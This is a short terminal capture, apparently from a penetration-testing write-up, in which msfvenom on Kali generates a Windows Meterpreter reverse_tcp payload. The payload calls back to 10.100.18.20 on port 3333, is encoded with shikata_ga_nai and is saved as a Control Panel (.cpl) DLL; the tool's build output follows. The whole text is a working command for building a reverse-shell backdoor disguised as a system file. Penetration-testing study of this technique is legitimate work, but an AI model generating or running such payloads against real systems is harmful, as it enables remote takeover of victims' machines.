 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp -b "\x00\xff" lhost=10.100.18.20 lport=3333 -f dll -o pentestlab.cpl
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of dll file: 5120 bytes
Saved as: pentestlab.cpl